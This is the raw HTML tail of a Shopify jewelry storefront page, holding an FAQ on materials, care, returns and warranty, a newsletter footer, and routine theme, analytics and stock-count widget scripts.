                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19818279665913__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free US Shipping</h3><div class="rte"><p>On all orders over $75.00</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19818279665913__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_history
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Family Owned</h3><div class="rte"><p>Crafting jewelry since 1996</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19818279665913__collapsible_content_NjQHMk" class="shopify-section section"><style data-shopify>.section-template--19818279665913__collapsible_content_NjQHMk-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19818279665913__collapsible_content_NjQHMk-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--19818279665913__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19818279665913__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19818279665913__collapsible_content_NjQHMk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19818279665913__collapsible_content_NjQHMk-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Common Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What materials are used in your jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tLiCgX-template--19818279665913__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tLiCgX-template--19818279665913__collapsible_content_NjQHMk"
                  >
                    <p>Our pieces are crafted from high-quality sterling silver, 14k gold (yellow, rose, or white), and genuine gemstones including diamonds, sapphires, opals, and turquoise. We prioritize quality materials that will last a lifetime while staying true to your faith and style.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is your jewelry waterproof?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pBKGLz-template--19818279665913__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pBKGLz-template--19818279665913__collapsible_content_NjQHMk"
                  >
                    <p>Most of our sterling silver and 14k gold pieces are water-safe for everyday activities like showering and swimming. However, we recommend removing your jewelry before using harsh chemicals or soaps to maintain its beauty. For red string bracelet designs, we suggest keeping them dry to prolong their lifespan.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer gift wrapping?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwijb9-template--19818279665913__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwijb9-template--19818279665913__collapsible_content_NjQHMk"
                  >
                    <p>Yes! All our pieces come beautifully gift-wrapped at no additional charge. We also include description cards with many items that explain the meaning and symbolism behind the piece, making it perfect for gifting.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I care for my jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YtjEFz-template--19818279665913__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YtjEFz-template--19818279665913__collapsible_content_NjQHMk"
                  >
                    <p>For regular cleaning, gently wipe your jewelry with a soft polishing cloth. For deeper cleaning, use mild soap and warm water with a soft brush, then rinse and dry thoroughly. Store your pieces separately to prevent scratching. Visit our Care Guide for detailed instructions on maintaining specific materials.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is your return policy?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dw3MF7-template--19818279665913__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dw3MF7-template--19818279665913__collapsible_content_NjQHMk"
                  >
                    <p>We want you to love your jewelry! We offer a 60-day return policy. Items must be in original condition with tags and packaging. Custom or personalized items cannot be returned unless there is a defect. Please email us at info@alefbet.com with any questions.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do your pieces come with a warranty?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jbicUR-template--19818279665913__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jbicUR-template--19818279665913__collapsible_content_NjQHMk"
                  >
                    <p>We stand behind the quality of our jewelry. If you experience any issues with craftsmanship within 60 days of purchase, please contact us for repair or replacement options.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19051238916345__custom_liquid_WfHkTB" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19051238916345__custom_liquid_WfHkTB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051238916345__custom_liquid_WfHkTB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19051238916345__custom_liquid_WfHkTB-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    

      <script>
        window.addEventListener('load', function() {
          var _learnq = window._learnq || [];
          function addedToCart() {
            fetch(`${window.location.origin}/cart.js`)
                    .then(res => res.clone().json().then(data => {
                      var cart = {
                        total_price: data.total_price/100,
                        $value: data.total_price/100,
                        total_discount: data.total_discount,
                        original_total_price: data.original_total_price/100,
                        items: data.items
                      }
                      if (item !== 'undefined') {
                        cart = Object.assign(cart, item)
                      }
                      if (klAjax) {
                        _learnq.push(['track', 'Added to Cart', cart]);
                        klAjax = false;
                      }
                    }))
          };
          (function (ns, fetch) {
            ns.fetch = function() {
              const response = fetch.apply(this, arguments);
              response.then(res => {
                if (`${window.location.origin}/cart/add.js`
                        .includes(res.url)) {
                  addedToCart()
                }
              });
              return response
            }
          }(window, window.fetch));
          var klAjax = true;
          var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
          for (var i = 0; i < atcButtons.length; i++) {
            atcButtons[i].addEventListener("click", function() {
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', item]);
                klAjax = false;
              }
            })
          }
        });
      </script>
    
  <style> @keyframes pulseGlow {0% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; } 50% {text-shadow: 0 0 15px #ffe082, 0 0 30px #ffe082, 0 0 40px #ffb300; } 100% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; }} </style>
<div id="shopify-block-AVEtEZFEzRUxkOXdtS__5358747256243128097" class="shopify-block shopify-app-block"><!-- <script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script> -->

<script defer>
  window.heymerchStockCountShopId = '1221165123';
  window.heymerchStockCountRuntime = 'old';
</script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jquery.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jobs.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/old-themes.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/manage.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/collections-page.js" defer></script>

<span
  style="width:100%;margin-bottom:0.75rem;margin-top:0.75rem;display:block;"
  class="heymerch-stockcount-container heymerch-stockcount-customcss"
>
  <!-- BEGIN app snippet: stock --><script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/stock-show.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/cookie-manager.js" defer></script>






<span class="heymerch-stockcount-wrapper-stock"></span>

<script>
  var heymerchStockCountVariantId="46787972464889";
  var heymerchStockCountProductId="1315641294915";
  
  var heymerchStockCountVariantList = {};
  var heymerchStockCountVariantAvailableList = {};
  var heymerchStockCountVariantPolicyList= {};
  var heymerchStockCountCollectionList=[];
  var collectionListSet = new Set();
  var allProducts = [];
  var productHandles = {};
  var quantityOfFirstNonZeroVariant = 0;
  var tracked_variant_found = false;

  
  
  
  
    
      heymerchStockCountVariantList[46787972464889] = 6;
      heymerchStockCountVariantAvailableList[46787972464889] = "shopify";
      heymerchStockCountVariantPolicyList[46787972464889] = "continue";
    
      heymerchStockCountVariantList[46787972497657] = 33;
      heymerchStockCountVariantAvailableList[46787972497657] = "shopify";
      heymerchStockCountVariantPolicyList[46787972497657] = "continue";
    
      heymerchStockCountVariantList[46787972530425] = 25;
      heymerchStockCountVariantAvailableList[46787972530425] = "shopify";
      heymerchStockCountVariantPolicyList[46787972530425] = "continue";
    
      heymerchStockCountVariantList[46787972563193] = 1;
      heymerchStockCountVariantAvailableList[46787972563193] = "shopify";
      heymerchStockCountVariantPolicyList[46787972563193] = "continue";
    
    // Expose total variants count for post-load enhancement
    var heymerchStockCountTotalVariants = 4;
    

  var heymerchStockCountProductAvailable = true;
  var heymerchStockCountTotalInventory= 65;

  
    heymerchStockCountCollectionList.push("231607566523")
  
    heymerchStockCountCollectionList.push("280873238715")
  
    heymerchStockCountCollectionList.push("403587858681")
  
    heymerchStockCountCollectionList.push("62419796035")
  
    heymerchStockCountCollectionList.push("280844271803")
  
    heymerchStockCountCollectionList.push("280844304571")
  
    heymerchStockCountCollectionList.push("62417109059")
  
    heymerchStockCountCollectionList.push("436304904441")
  
    heymerchStockCountCollectionList.push("407273505017")
  
    heymerchStockCountCollectionList.push("404777304313")
  
    heymerchStockCountCollectionList.push("62411800643")
  
    heymerchStockCountCollectionList.push("62419566659")
  
    heymerchStockCountCollectionList.push("445500391673")
  
    heymerchStockCountCollectionList.push("62413340739")
  
    heymerchStockCountCollectionList.push("62419730499")
  
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: sold --><span class="heymerch-stockcount-wrapper-sold">
  <span class="heymerch-stockcount-emoji-sold"></span> <b><span class="heymerch-stockcount-number-sold"></span></b>
  <span class="heymerch-stockcount-text-sold"></span
></span>

<script defer>
    var initSold = function(){
      var data= window.heymerchStockCountData;

      if(!data.soldWidget.isActive){
        heymerchStockCountJquery('.heymerch-stockcount-wrapper-sold').remove()
    }else{

      heymerchStockCountJquery('.heymerch-stockcount-emoji-sold').html(data.soldWidget.soldEmoji)

        heymerchStockCountJquery('.heymerch-stockcount-text-sold').html(data.soldWidget.soldText)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("color",data.soldWidget.soldTextColor)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("font-size",""+data.soldWidget.soldTextSize+"px")

        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("color",data.soldWidget.soldNumberColor)
        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("font-size",""+data.soldWidget.soldNumberSize+"px")

        if(!data.soldWidget.soldIsUseRealData){
          const min=data.soldWidget.soldGenerateSalesDataBetweenVariable1;
          const max=data.soldWidget.soldGenerateSalesDataBetweenVariable2;

          const soldCount=getRandomInt(min,max)
          heymerchStockCountJquery('.heymerch-stockcount-number-sold').html(soldCount)
        }
    }

    }
    var collectionList2=[];
    
      collectionList2.push ( "231607566523");
  
      collectionList2.push ( "280873238715");
  
      collectionList2.push ( "403587858681");
  
      collectionList2.push ( "62419796035");
  
      collectionList2.push ( "280844271803");
  
      collectionList2.push ( "280844304571");
  
      collectionList2.push ( "62417109059");
  
      collectionList2.push ( "436304904441");
  
      collectionList2.push ( "407273505017");
  
      collectionList2.push ( "404777304313");
  
      collectionList2.push ( "62411800643");
  
      collectionList2.push ( "62419566659");
  
      collectionList2.push ( "445500391673");
  
      collectionList2.push ( "62413340739");
  
      collectionList2.push ( "62419730499");
  

    var controlSolddata = function () {
      const data= window.heymerchStockCountData;

      if (data) {
          const isExclude = data.widgetSettings.selectedForExclude;
            if (data.widgetDisplay.showFor == "all") {
              initSold();
            } else if (data.widgetDisplay.showFor == "selectedProducts") {
              if (isExclude) {
                if (
                  !data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              } else {
                if (
                  data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              }
            } else if (data.widgetDisplay.showFor == "selectedCollections") {
              let resultCollection = false;
              if (isExclude) {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (!data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              } else {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              }
              if (resultCollection) {
                initSold();
              } else {
                //console.log("Collection not found");
              }
            }

      } else {
        setTimeout(() => {
          controlSolddata();
        }, 500);
      }
    };

    controlSolddata();
</script>
<!-- END app snippet -->
</span>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479
body_size: -336
content:
